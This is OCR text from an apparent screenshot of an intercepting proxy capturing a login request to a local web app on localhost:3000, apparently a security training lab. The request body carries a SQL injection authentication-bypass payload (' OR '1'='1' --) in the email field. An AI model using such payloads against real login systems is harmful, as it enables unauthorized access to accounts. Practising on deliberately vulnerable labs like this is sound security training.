 Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 17
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 30
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
7M1V8woDwOea1lMEv6zyb5ZYpmVLdK4G7x89gjnPNq2Wr4XK3BkQJRoBqPze; cookieconsent_status=dismiss
18 Connection: close
19
20 {"email":"' OR '1'='1' --","password":"123"}